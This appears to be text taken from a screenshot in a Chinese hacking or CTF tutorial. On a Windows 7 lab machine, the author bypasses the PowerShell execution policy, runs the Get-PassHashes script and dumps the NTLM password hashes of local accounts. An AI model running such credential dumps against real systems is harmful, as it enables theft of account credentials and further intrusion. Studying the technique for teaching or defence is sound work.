 管理员: C:\Windows\system32\cmd.exe - powershell -exec bypass
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>powershell -exec bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop> Import-Module .\Get-PassHashes.ps1
PS C:\Users\Administrator\Desktop> Get-PassHashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
php:1003:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
test:1006:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
a:1007:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
hack:1008:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
PS C:\Users\Administrator\Desktop>
微信号: hackctf